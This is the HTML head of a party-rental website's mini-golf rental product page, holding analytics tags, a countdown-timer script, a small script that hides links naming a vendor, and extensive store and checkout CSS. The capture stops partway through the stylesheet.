

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inflatablepartymagictx.com/items/portable_mini_golf_6_hole_rental_texas/
body_size: 45728
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<meta name="google-site-verification" content="YSUYDaZxTJOoSQufo6MnsFZsWp-d6WqYYEphR6dB5-Y" />
<meta name="google-site-verification" content="kiXxEB8Wvc8A3LTSm7lsj-LJJGBbfPB70xrPfehCDjE" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959447591"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959447591');
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-52JDYGMDVW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-52JDYGMDVW');
</script>
<!-- This widget code causes schema.org errors -->
<!--<script src="https://cdn.userway.org/widget.js" data-account="EMEfmhvQem"></script>-->
<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '335338162360814');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=335338162360814&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css">

.jbc1f6534b8a6ef83426ca28448242097 {
    padding: 20px;
    background: #000 !important;
    color: #fff !important;
    display: flex;
    align-items: center;
    justify-content: space-between;
    align-content: center;
}

.jbc1f6534b8a6ef83426ca28448242097 p {
    margin: 0;
}

.jbc1f6534b8a6ef83426ca28448242097 br {
  display: none;
}

.jbc1f6534b8a6ef83426ca28448242097 span {
    color: #fff !important;
}

.jbc1f6534b8a6ef83426ca28448242097 #j0777244d107dd31026ab7757bbc0cc5f {
  width: initial !important;
}

.jbc1f6534b8a6ef83426ca28448242097 span a span {
    color: #fff !important;
}

.jbc1f6534b8a6ef83426ca28448242097 span a:hover {
    color: #fff;
    text-decoration: underline;
}
</style>
<title>Portable Mini Golf 6 hole Rental | Inflatable Party Magic</title>
<meta name="keywords" content="Portable Mini Golf rental, 6 hole mini golf rental, mini golf rental Burleson, Texas, mini golf rentals fort worth, texas, mini golf rentals arlington, texas" />
<meta name="description" content="Mini Golf 6 hole Rentals from Inflatable Party Magic. Rent a golf course in Fort Worth and DFW area." />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script><style>/* imported by CountdownTimer module */.fomo-container {
    opacity: 0;
    font-size: 16px;
    color: #333;
    font-family: sans-serif;
    font-weight: bold;
    transition: opacity 250ms linear;
}

.fomo-body {
    display: inline-block;
}

.fomo-slat {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin: 0.3em 0.2em;
    padding: 0.5em 1em;
    min-width: 4.5em;
    background-color: #fff;
    box-shadow: 0 0 2px 0 #0003;
}

.fomo-time,
.fomo-unit {
}

.fomo-time {
    font-size: 1.5em;
}

.fomo-unit {
    color: rgba(0,0,0,0.5);
    font-size: 0.7em;
}
</style><script type='module'>window.addEventListener("load", async function main() {
    const timers = document.getElementsByClassName("fomo-container");
    for (const timerElement of timers) {
        const then = new Date(timerElement.getElementsByTagName("input")[0].value.trim());
        initTimer(timerElement, then);
    }
});

function countDown(then) {
    const _sec = 1000;
    const _min = _sec * 60;
    const _hr = _min * 60;
    const _day = _hr * 24;
    const _wk = _day * 7;
    const diff = then - Date.now();
    const days = Math.max(Math.floor(diff / _day), 0);
    const hours = Math.max(Math.floor(diff % _day / _hr), 0);
    const minutes = Math.max(Math.floor(diff % _hr / _min), 0);
    const seconds = Math.max(Math.floor(diff % _min / _sec), 0);
    return {days, hours, minutes, seconds};
}

function initTimer(e, then) {
    updateTimer(e, then);
}

function updateTimer(e, then) {
    const times = e.getElementsByClassName("fomo-time");
    (function doUpdate() {

        const t = countDown(then);
        const units = Object.values(t);
        if (!units.some(Boolean)) {
            e.style.display = "none";
            return;
        }

        e.style.display = "inline-block";
        e.style.opacity = "1";
        for (let i = 0; i < units.length; i++) {
            times[i].innerHTML = units[i];
        }
        setTimeout(doUpdate, 1000);

    })();
}
</script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"pmagic","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><style>
            :root {
                --color-theme-1: #01073b;
                --color-theme-2: #f31508;
                --color-theme-3: #01073b;
                --color-theme-4: #f0fe02;
                --color-theme-5: #fff;
                --color-theme-6: #fff;}
        </style><!--floating shopping cart start-->
<script>const showFloatingCart = 'true'; const floatingCartCountIndicator = ''</script>
<script src="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.js"></script>
<script src="https://premium-dev.ourers.com/cp/resources/js/ajax_lib.js"></script>
<link rel="stylesheet" href="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.css" />
<style>.floating-shopping-cart {background-color: #f31508;} .floating-shopping-cart .shopping-cart-icon {fill: #fff;} .cart-modal-container .shopping-cart-modal::-webkit-scrollbar-thumb {background-color: #01073b;} .floating-shopping-cart .floating-cart-count-indicator{color:#fff; background-color:#01073b}</style>
<!--floating shopping cart end-->
<link href="https://fonts.googleapis.com/css?family=Bangers&display=swap" rel="stylesheet">


<link rel="stylesheet" href="/cp/resources/css/swiper-bundle.min.css" />
<script src="/cp/resources/js/swiper-bundle.min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    // Fix button styling in store
    $('.button_add').addClass('button_book').removeClass('button_add');
});

// Fetch data
let productsData;
let categoriesData;

const searchEndpoint = 'https://api.partyrental.marketing/v1/installs/pmagic/products';
const productsAndCategories = $.getJSON(searchEndpoint, (response) => {
    if (response.status !== 200) {
        throw new Error(`${response.status} Error: ${response.message}`);
    }

    productsData = response.data.products;
    categoriesData = response.data.categories;
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.querySelectorAll('iframe')
        .forEach((iframe) => {
            iframe.setAttribute("loading", "lazy");
        });
})
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Passion+One&family=Rubik:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400&display=swap" rel="stylesheet">
<script>
window.customDeliveryMapStyles=[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]},];
</script>
<style rel="stylesheet" type="text/css">


.ers_page_pay .set_pay_amount_type {
    color:#000000 !important;
}

.ers_page_pay #pay_amount_container > table > tbody > tr:nth-child(1) > td > div:nth-child(6) > div:nth-child(1) > input[type=radio]{
    color:#000000 !important;
}

/* CSS for delivery modal to be dark wwall */
body .delivery-modal {
    background: var(--color-theme-1);
}
.delivery-modal-wrapper .close-btn-wrapper .close-btn {
    color: red;
}
.delivery-modal-wrapper .close-btn-wrapper:hover .close-btn {
    color: #ad0000;
}

/* Couldn't get the scrollbar to be the proper color 
.delivery-modal .gm-style .gm-style-iw-c,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar-track,
.delivery-modal .gm-style .gm-style-iw-tc::after {
    background-color: #01073b !important;
}
*/
.delivery-modal .map-container {
    color: #000;
}

.ers_page_home .twolists .panel-primary > .panel-heading{
    background-color: red;
    border-color: red;
}



.ers_page_home .twolists .panel-primary {
    border-color:red;
}
/* Input styling wwall */ 
body input, 
body select {
    color: #000;
    background: #fff;
}

/*.ers_page_cart select[id*="order_options_bottom_option_"],#city, #setup_surface,input[type="button"]{*/
/*    background:#f31508;*/
/*}*/

/* Order Header */ 
#order_header_container + div,
#order_header_container + div td {
    background: var(--color-theme-1) !important;
    color: var(--color-theme-4);
}

/* Step Row */ 
body .step_row a:link,
body .step_row a:visited {
    color: var(--color-theme-4);
}
/* End wwall */

.ers-google-reviews .google-review-container{
    color:#000000;
}

#price_rule_text{
    background:#01073b;
}

td.cart_item_details{
    background:#01073b;

}
#cart_container > div.col-md-12 > div:nth-child(3){
    background:#01073b !important;
}
td.cart_item_name {
    background:#01073b
}


#newdiv_insert_n2 > section > div > div > div:nth-child(5){
    background:#01073b !important;
}

#newdiv_insert_n2 > section > div > div > div:nth-child(3){
    background:#01073b !important;
}

select#timeselect {
    background:#fff;
}
body[class*="ers_page_checkout_"] tbody{
    color:grey !important;
    overflow: hidden;
}
/*Hide editor content on live page*/
body[class*="ers"] .editor-only {
    display: none;
}

/* Hide old web sections in editor */
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div.scnt {
    display: none;
}
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div:nth-child(1n + 66) {
    display: initial;
}

/* Fixes styling of category boxes on Category Page and Home page */
.ers_category .panel-default, 
.ers_page_home .panel-default {
    box-shadow: 0 0 5px #707070;
    border-radius: 5px;
    margin: 15px 0;
    border: solid 3px #222;
}
.ers_category .panel-title, .ers_page_home .panel-title {
    font-size: 1.25rem;
}
.ers_category .store > .container .row div.col-md-4, 
.ers_category .store section div[id*='container_'], 
.ers_page_home .store > .container .row div.col-md-4, 
.ers_page_home .store section div[id*='container_'] {
    box-shadow: none;
}

.ajax_overlay #price_rule_text {
    overflow-y: scroll !important;
}
body .button_book {
    width: unset;
}
.store section > .col-md-4 {
    height: 440px !important;
}

/* Fix font styling on item pages */
.basic-item-page div.description-container {
    font-family: 'Rubik', Verdana, sans-serif;
}

/* Fix styling on contact form */
.form-control {
    margin-bottom: 10px !important;
    height: 45px;
    font-size: 16px;
}

/* Fix button centering on order by date page */
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) {
    display: flex;
    justify-content: center;
}
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    margin-left: 0 !important;
}

/* Fix styles on item pages */
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    display: flex;
    justify-content: center;
}
body[class^="ers_items"] .highlight-list-content {
    text-align: center;
}
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(1) > td > div {
    overflow-y: scroll !important;
    padding: 10px;
}

/* Core Styles */
body {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 16px;
    overflow-x: hidden;
}
.header-style {
    font-family: 'sans-serif', !important;
}
.link-style {
    filter: brightness(100%);
    text-decoration: none;
    transition: 0.25s;
}
.link-style:hover,
.link-style:focus {
    color: #fff;
    filter: brightness(90%);
    text-decoration: none;
}
.button-style {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    filter: brightness(100%);
    transition: 0.25s;
}
.button-style:hover,
.button-style:focus {
    color: #fff;
    text-decoration: none;
    filter: brightness(90%);
}
.custom-scrollbar::-webkit-scrollbar {
    width: 10px;               /* width of the entire scrollbar */
}
.custom-scrollbar::-webkit-scrollbar-track {
    background: transparent;        /* color of the tracking area */
}
.custom-scrollbar::-webkit-scrollbar-thumb {
    background-color: #808080;    /* color of the scroll thumb */
    visibility: hidden;          /* hides scrollbar when not hovered */
    transition: 0.25s;
}
.custom-scrollbar:hover::-webkit-scrollbar-thumb {
    visibility: visible;
}
/* End Core Styles */

#store_form input[type="button"] {
    height: unset !important;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    -webkit-animation: Animation .75s ease 1;
    -moz-animation: Animation .75s ease 1;
    animation: Animation .75s ease 1;
}
.header-button {
    margin-left: 20px;
}
#search_box {
    display: none;
}
@media only screen and (max-width: 600px) {
    div[style="text-align: center;"] {
        display: flex;
        flex-direction: column;
    }
}
</style>
<style type="text/css">
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
html, body {
    background: #fff !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}

html, body {
    background-image: none !important;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    margin: 0 0 15px 0;
    display: block;
    font-weight: 800;
    font-family: 'sans-serif', !important;
}

h1, .h1 {
    font-size: 2.0rem;
    margin: 0 0 15px 0;
}

h2, .h2 {
    font-size: 1.50rem;    margin: 0 0 15px 0;
}

h3, .h3 {
    font-size: 1.1rem;
    margin: 0 0 15px 0;
}

h4, .h4 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h5, .h5 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h6, .h6 {
    font-size: 1.50rem;
    margin: 0 0 15px 0;
}

ol, ul {
    list-style-position: inside;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

p {
    line-height: 1.5rem;
    font-size: 1.1rem;
}

p:last-child {
    margin-bottom: 0;
}

/*  ERS Resets */
.col-sm-12[style*="padding-right"][style*="0px"] {
    padding: 5px 15px !important;
}

div[style*="max-height"][style*="overflow:auto"] {
    overflow: visible !important;
}

.green_asterisk {
    color: #f31508 !important;
}

*[autocolor="main"] {
    background-color: #f31508 !important;
    opacity: 1 !important;
}

#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"] {
    margin-left: 0 !important;
}

/* End ERS Resets */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
.section-py {
    padding-top: 60px;
    padding-bottom: 60px;
}

.section-px {
    padding-left: 15px;
    padding-right: 15px;
}

.section-primary {
    background: #fff;
    color: #212529;
}

.section-primary a:hover {
    color: #fff;
}

.section-primary a:active {
    color: #222;
}

.section-primary a:link {
    color: #000;
}

.section-primary a:visited {
    color: #444;
}

.video-responsive {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 25px;
    height: 0;
}

.video-responsive iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.footer {
    position: relative;
    color: #fff;
    background: #333;
    border: 1px solid #222;
    box-shadow: 1px 1px 1px #000;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
center.ers_footer {
    padding: 15px;
    color: #fff;
    background: #222;
    border: 1px solid #66b8ff;
}

center.ers_footer br, .ers_footer > p {
    display: none !important;
}

.prm-copyright, .ers_footer > div[style*="center"] {
    display: inline;
    text-align: initial !important;
}

.prm-copyright span,
.ers_footer span {
    color: #fff !important;
}

.copyright a,
.ers_footer span font {
    color: #000 !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* $button-background-color
* This can be set to a gradient if you use the background shorthand property,
* otherwise you may want to edit the scss directly
* Shorthand syntax: https://www.w3schools.com/cssref/css3_pr_background.asp
    */
/*.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    background: #0BB02B !important;
    border-radius: 5px !important !important;
    border: none !important;
    padding: 7px 14px !important;
    font-size: 0.8rem !important;
    color: #fff !important;
    font-weight: 600 !important;
    font-family: "Open Sans", verdana, arial, sans-serif !important;
    text-transform: capitalize !important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4) !important;
    box-shadow: none !important;
    margin: 2px !important;
    outline: none !important;
}*/

.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    font-size: 16px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}

.btn#ers_translate_checkout {
    margin-top: 6px;
    background-color: #f31508;
}
.btn#ers_translate_checkout:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif !important;
    font-size: 25px !important;
}

.store .button_book,
.store .button_back,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.form-group > .col-md-6 > .btn-primary {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
.store .button_book:hover,
.store .button_back:hover,
.btn#ers_continue_shopping:hover,
.btn#ers_translate_clear_order:hover,
.form-group > .col-md-6 > .btn-primary:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store [class*=col-xs-12] > table td[valign] > div[style*=float],
.store div > table td[valign] > div[style*=float] {
    width: 100%;
    padding-bottom: 20px;
}

.button_back {
    padding: 7px 14px !important;
}

/* Add to calendar button */
.button_book {
    width: 230px;
    max-width: 100%;
}

.book-now .button_book {
    width: 100%;
    max-width: 100%;
}

.ers_button_silver {
    background: #e3e3e3 !important;
    border: 1px solid #AFAFAF !important;
    border-radius: 5px !important;
    color: #495057;
}

.ers_button_default,
.ers_button_grey,
.ers_button_silver {
    padding: 7px 14px;
    vertical-align: middle;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.calendar_div_dayofweek, .calendar_cell_dayofweek {
    background-color: #01073b !important;
    color: #fff !important;
    text-align: center !important;
}

.calendar_div {
    color: #01073b !important;
}

#calendar_container .button-nexto-text {
    color: #495057 !important;
}

.calendar_nextprev {
    color: #01073b !important;
}

#multidaybtn div[onclick*=multidaybtn] {
    background-color: #01073b !important;
    color: #f0fe02 !important;
    width: 100% !important;
    margin: 0 0 10px 0 !important;
    border-radius: 5px !important !important;
}

#multidaybtn div[onclick*=overnight] {
    background-color: #01073b !important;
    color: #fff !important;
    width: 100% !important;
    margin: 0 !important;
    border-radius: 5px !important !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/

.suggested-addon-text {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
}

/* Begin: Checkout Forms */
#formsec1, #formsec2, #formsec3 {
    border-radius: 20px;
    padding-left: 0px;
    padding-right: 0px;
}

#store_form button,
#store_form select,
#store_form input[type="email"],
#store_form input[type="text"],
#store_form input[type="submit"],
#store_form input[type="button"] {
    height: 45px;
}

#store_form button,
#store_form select,
#store_form textarea,
#store_form input[type="text"],
#store_form input[type="email"] {
    width: 100% !important;
    max-width: 100% !important;
    border: 1px solid #cccccc;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 2px 15px;
    border-radius: 5px;
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    width: 100%;
}

#store_form textarea {
    padding: 10px 15px !important;
}

#store_form table[style*="left"][style*="8px"] {
    left: 0 !important;
}

#store_form select[id*="order_options_"], #store_form #other_billing_state {
    margin-top: 8px;
}

/* End: Checkout Forms */
/* Begin: Payment Page */
#payment_container td[bgcolor] {
